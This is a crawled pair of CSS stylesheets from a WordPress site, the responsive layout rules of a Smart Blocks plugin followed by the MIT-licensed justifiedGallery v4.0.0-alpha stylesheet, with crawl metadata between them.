        font-size: var(--sb-post-metas-typo-fs-sm, var(--sb-post-metas-typo-fs-md, var(--sb-post-metas-typo-fs-lg, 12px)));
        letter-spacing: var(--sb-post-metas-typo-ls-sm, var(--sb-post-metas-typo-ls-md, var(--sb-post-metas-typo-ls-lg, 0)));
        line-height: var(--sb-post-metas-typo-lh-sm, var(--sb-post-metas-typo-lh-md, var(--sb-post-metas-typo-lh-lg, 1.3)));
    }

    .sb-single-post-one .sb-post-content,
    .sb-single-post-two .sb-post-content {
        margin-bottom: var(--sb-content-margin-bottom-sm, var(--sb-content-margin-bottom-md, var(--sb-content-margin-bottom-lg, 0)));
        margin-left: var(--sb-content-margin-left-sm, var(--sb-content-margin-left-md, var(--sb-content-margin-left-lg, 0)));
        margin-right: var(--sb-content-margin-right-sm, var(--sb-content-margin-right-md, var(--sb-content-margin-right-lg, 0)));
        margin-top: var(--sb-content-margin-top-sm, var(--sb-content-margin-top-md, var(--sb-content-margin-top-lg, 0)));
        padding-bottom: var(--sb-content-padding-bottom-sm, var(--sb-content-padding-bottom-md, var(--sb-content-padding-bottom-lg, 0)));
        padding-left: var(--sb-content-padding-left-sm, var(--sb-content-padding-left-md, var(--sb-content-padding-left-lg, 0)));
        padding-right: var(--sb-content-padding-right-sm, var(--sb-content-padding-right-md, var(--sb-content-padding-right-lg, 0)));
        padding-top: var(--sb-content-padding-top-sm, var(--sb-content-padding-top-md, var(--sb-content-padding-top-lg, 20px)));
    }

    .sb-single-post-two .sb-post-content {
        padding-bottom: var(--sb-content-padding-bottom-sm, var(--sb-content-padding-bottom-md, var(--sb-content-padding-bottom-lg, 20px)));
        padding-left: var(--sb-content-padding-left-sm, var(--sb-content-padding-left-md, var(--sb-content-padding-left-lg, 20px)));
        padding-right: var(--sb-content-padding-right-sm, var(--sb-content-padding-right-md, var(--sb-content-padding-right-lg, 20px)));
        padding-top: var(--sb-content-padding-top-sm, var(--sb-content-padding-top-md, var(--sb-content-padding-top-lg, 20px)));
    }

    .wp-block-smart-blocks {
        margin-bottom: var(--sb-block-margin-bottom-sm, var(--sb-block-margin-bottom-md, var(--sb-block-margin-bottom-lg, 0)));
        margin-left: var(--sb-block-margin-left-sm, var(--sb-block-margin-left-md, var(--sb-block-margin-left-lg, 0)));
        margin-right: var(--sb-block-margin-right-sm, var(--sb-block-margin-right-md, var(--sb-block-margin-right-lg, 0)));
        margin-top: var(--sb-block-margin-top-sm, var(--sb-block-margin-top-md, var(--sb-block-margin-top-lg, 0)));
        padding-bottom: var(--sb-block-padding-bottom-sm, var(--sb-block-padding-bottom-md, var(--sb-block-padding-bottom-lg, 0)));
        padding-left: var(--sb-block-padding-left-sm, var(--sb-block-padding-left-md, var(--sb-block-padding-left-lg, 0)));
        padding-right: var(--sb-block-padding-right-sm, var(--sb-block-padding-right-md, var(--sb-block-padding-right-lg, 0)));
        padding-top: var(--sb-block-padding-top-sm, var(--sb-block-padding-top-md, var(--sb-block-padding-top-lg, 0)));
    }
}

@media screen and (max-width: 767px) {

    .sb-news-module-one .sb-news-module-one-wrap,
    .sb-news-module-two .sb-news-module-two-wrap,
    .sb-news-module-three .sb-news-module-three-wrap,
    .sb-news-module-eight .sb-news-module-eight-wrap {
        flex-wrap: wrap;
    }

    .sb-news-module-one .sb-post-item:nth-child(1),
    .sb-news-module-two .col1,
    .sb-news-module-three .col1 {
        margin-bottom: 30px;
        order: unset;
        width: 100%;
    }

    .sb-news-module-one .sb-post-item:nth-child(2),
    .sb-news-module-one .sb-post-item:nth-child(3),
    .sb-news-module-two .col2,
    .sb-news-module-two .col3 {
        order: unset;
        width: 50%;
    }

    .sb-news-module-three .col2,
    .sb-news-module-eight .sb-big-block,
    .sb-news-module-eight .sb-small-block {
        width: 100%;
    }

    .sb-news-module-four .sb-post-item {
        margin-bottom: 30px;
        width: 50%;
    }

    .sb-news-module-eight .sb-big-block {
        margin-bottom: 30px;
    }

    .sb-alternate-block {
        margin: 0 -5px;
    }

    .sb-alternate-block .sb-alt-post-item {
        background: none;
        padding: 0 5px;
    }

    .sb-alt-post-item:nth-child(2) {
        flex-direction: column;
    }

    .sb-alt-post-item .sb-post-content {
        height: auto;
        padding: 0;
    }

    .sb-alt-post-item .sb-post-content .sb-post-content-inner {
        padding: 20px 0 0;
        position: static;
    }

    .sb-four-column-block .sb-post-item {
        margin-bottom: 30px;
        width: 50% !important;
    }

    .sb-mini-news {
        flex-wrap: wrap;
    }

    .sb-mini-news .sb-post-item {
        margin-bottom: 30px;
        width: 100%;
    }

    .sb-mini-news .sb-post-item:last-child {
        margin-bottom: 0;
    }

    .sb-tile-block.style1,
    .sb-tile-block.style2,
    .sb-tile-block.style3 {
        height: auto;
    }

    .sb-width-25,
    .sb-width-33,
    .sb-width-35,
    .sb-width-50,
    .sb-width-65,
    .sb-width-100 {
        width: 100%;
    }

    .sb-height-33,
    .sb-height-50,
    .sb-height-100 {
        height: auto;
    }

    .sb-thumb-inner.sb-post-thumb > a {
        background: #f7f7f7;
        background-position: center;
        background-size: cover;
        padding-bottom: 70%;
        position: relative;
    }

    .sb-thumb-inner.sb-post-thumb img {
        bottom: 0;
        height: 100%;
        left: 0;
        object-fit: cover;
        position: absolute;
        width: 100%;
    }

    .sb-news-module-one .sb-news-module-one-wrap,
    .sb-news-module-two .sb-news-module-two-wrap,
    .sb-news-module-three .sb-news-module-three-wrap {
        display: block;
    }

    .sb-news-module-one .sb-post-item:nth-child(1),
    .sb-news-module-one .sb-post-item:nth-child(2),
    .sb-news-module-one .sb-post-item:nth-child(3),
    .sb-news-module-two .col1,
    .sb-news-module-two .col2,
    .sb-news-module-two .col3,
    .sb-news-module-three .col1,
    .sb-news-module-three .col2 {
        margin-bottom: 30px;
        order: unset;
        width: 100%;
    }

    .sb-news-module-three .col2 .sb-post-item,
    .sb-news-module-three .col2 .sb-post-item:nth-last-child(2) {
        margin-bottom: 30px;
        width: 100%;
    }

    .sb-news-module-one .sb-post-item:last-child,
    .sb-news-module-four .sb-post-item:last-child {
        margin-bottom: 0;
    }

    .sb-news-module-four .sb-post-item:nth-child(1),
    .sb-news-module-four .sb-post-item:nth-child(2),
    .sb-news-module-four .sb-post-item {
        width: 100%;
    }

    .sb-news-module-five .sb-big-block,
    .sb-news-module-five .sb-small-block {
        float: none;
        width: 100%;
    }

    .sb-news-module-five .sb-big-block {
        margin-bottom: 30px;
    }

    .sb-news-module-six .sb-small-block {
        display: block;
    }

    .sb-news-module-six .sb-small-block .sb-post-item {
        margin-bottom: 30px;
        width: 100%;
    }

    .sb-news-module-six .sb-small-block .sb-post-item:last-child {
        margin-bottom: 0;
    }

    .sb-news-module-seven .sb-big-block .sb-post-thumb,
    .sb-news-module-seven .sb-big-block .sb-post-content {
        float: none;
        margin: 0;
        padding-left: 0;
        padding-right: 0;
        width: 100%;
    }

    .sb-news-module-seven .sb-small-block .sb-post-item:nth-last-child(2) {
        margin-bottom: 30px;
    }

    .sb-news-module-seven .sb-big-block .sb-post-thumb {
        margin-bottom: 20px;
    }

    .sb-news-module-seven .sb-small-block .sb-post-item {
        width: 100%;
    }

    .sb-news-module-eight .sb-small-block .sb-post-item {
        width: 100%;
    }

    .sb-news-module-eight .sb-small-block .sb-post-item:nth-last-child(2) {
        margin-bottom: 30px;
    }

    .sb-grid-blocks {
        display: block;
        margin: 0;
    }

    .sb-grid-block {
        padding: 0;
        width: auto;
    }

    .sb-grid-block:last-child {
        margin-bottom: 0;
    }

    .sb-grid-block .sb-post-content {
        padding: 25px;
    }

    .sb-double-small-block {
        margin: 0;
    }

    .sb-double-small-block .sb-post-item {
        padding: 0;
        width: 100%;
    }

    .sb-double-small-block .sb-post-item:nth-last-child(2) {
        margin-bottom: 30px;
    }

    .sb-alternate-block {
        display: block;
    }

    .sb-alt-post-item .sb-post-thumb .sb-thumb-container {
        padding-bottom: 70%;
    }

    .sb-alt-post-item {
        margin-bottom: 30px;
        width: 100%;
    }

    .sb-alt-post-item img {
        width: 100%;
    }

    .sb-four-column-block .sb-post-item {
        width: 100% !important;
    }

    .sb-ticker {
        display: block;
        max-height: none;
    }

    .sb-ticker-title {
        clip-path: none;
        display: block;
        float: none;
        margin-bottom: 10px;
        margin-right: 0;
        text-align: center;
    }

    .sb-ticker-title:after {
        display: none;
    }
}



.wp-block-smart-blocks-container.sb-sticky-container {
    position: sticky;
    top: var(--sb-container-sticky-offset);
}

body.admin-bar .wp-block-smart-blocks-container.sb-sticky-container {
    position: sticky;
    top: calc(32px + var(--sb-container-sticky-offset));
}

body.sb-editor-width-full .editor-styles-wrapper .block-editor-block-list__layout.is-root-container > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
    max-width: 100%;
}

body.sb-editor-width-large .editor-styles-wrapper .block-editor-block-list__layout.is-root-container > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
    width: 1200px;
    max-width: 90%;
}

body.sb-editor-width-narrow .editor-styles-wrapper .block-editor-block-list__layout.is-root-container > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
    width: 800px;
    max-width: 70%;
}

--- FILE ---
content_type: text/css
request_url: https://corinthoscity.gr/wp-content/themes/viral-pro/css/justifiedGallery.min.css?ver=1.4.9
body_size: 460
content:
/*!
 * justifiedGallery - v4.0.0-alpha
 * http://miromannino.github.io/Justified-Gallery/
 * Copyright (c) 2019 Miro Mannino
 * Licensed under the MIT license.
 */
.justified-gallery {
    width: 100%;
    position: relative;
    overflow: hidden;
}

.justified-gallery > a,
.justified-gallery > div,
.justified-gallery > figure {
    position: absolute;
    display: inline-block;
    overflow: hidden;
    /* background: #888888; To have gray placeholders while the gallery is loading with waitThumbnailsLoad = false */
    filter: "alpha(opacity=10)";
    opacity: 0.1;
    margin: 0;
    padding: 0;
}

.justified-gallery > a > img,
.justified-gallery > div > img,
.justified-gallery > figure > img,
.justified-gallery > a > a > img,
.justified-gallery > div > a > img,
.justified-gallery > figure > a > img,
.justified-gallery > a > svg,
.justified-gallery > div > svg,
.justified-gallery > figure > svg,
.justified-gallery > a > a > svg,
.justified-gallery > div > a > svg,
.justified-gallery > figure > a > svg {
    position: absolute;
    top: 50%;
    left: 50%;
    margin: 0;
    padding: 0;
    border: none;
    filter: "alpha(opacity=0)";
    opacity: 0;
}

.justified-gallery > a > .caption,
.justified-gallery > div > .caption,
.justified-gallery > figure > .caption {
    display: none;
    position: absolute;
    bottom: 0;
    padding: 5px;
    background-color: #000000;
    left: 0;
    right: 0;
    margin: 0;
    color: white;
    font-size: 12px;
    font-weight: 300;
    font-family: sans-serif;
}

.justified-gallery > a > .caption.caption-visible,
.justified-gallery > div > .caption.caption-visible,
.justified-gallery > figure > .caption.caption-visible {
    display: initial;
    filter: "alpha(opacity=70)";
    opacity: 0.7;
    -webkit-transition: opacity 500ms ease-in;
    -moz-transition: opacity 500ms ease-in;
    -o-transition: opacity 500ms ease-in;
    transition: opacity 500ms ease-in;
}

.justified-gallery > .jg-entry-visible {
    filter: "alpha(opacity=100)";
    opacity: 1;
    background: none;
}

.justified-gallery > .jg-entry-visible > img,
.justified-gallery > .jg-entry-visible > a > img,
.justified-gallery > .jg-entry-visible > svg,
.justified-gallery > .jg-entry-visible > a > svg {
    filter: "alpha(opacity=100)";
    opacity: 1;
    -webkit-transition: opacity 500ms ease-in;
    -moz-transition: opacity 500ms ease-in;
    -o-transition: opacity 500ms ease-in;
    transition: opacity 500ms ease-in;
}

.justified-gallery > .jg-filtered {
    display: none;
}

.justified-gallery > .spinner {
    position: absolute;
    bottom: 0;
    margin-left: -24px;
    padding: 10px 0 10px 0;
    left: 50%;
    filter: "alpha(opacity=100)";
    opacity: 1;
    overflow: initial;
}

.justified-gallery > .spinner > span {
    display: inline-block;
    filter: "alpha(opacity=0)";
    opacity: 0;
    width: 8px;
    height: 8px;
    margin: 0 4px 0 4px;
    background-color: #000;
    border-radius: 6px;
}